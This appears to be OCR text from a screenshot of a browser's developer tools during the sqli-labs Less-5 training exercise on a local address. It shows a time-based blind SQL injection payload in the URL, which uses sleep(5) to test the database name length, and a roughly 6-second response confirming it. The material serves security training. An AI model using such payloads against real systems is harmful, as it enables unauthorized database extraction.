 不安全 http://192.168.18.174/sqli-labs/Less-5/?id=1' and if(length(database())=8,sleep(5),1) --+ 5 4
京东商城 信息搜集
Welcome Dhakkan
SQLI DUMB SERIES-5
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
件 发起者 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒 6.40 秒
li-labs/Less-5/?id=1' and if(length(database())=8,sleep(5),1) --+ document html 960 字节 720 字节 6061 毫秒
icon.ico FaviconLoader.sys.mjs:... html 已缓存 433 字节 0 毫秒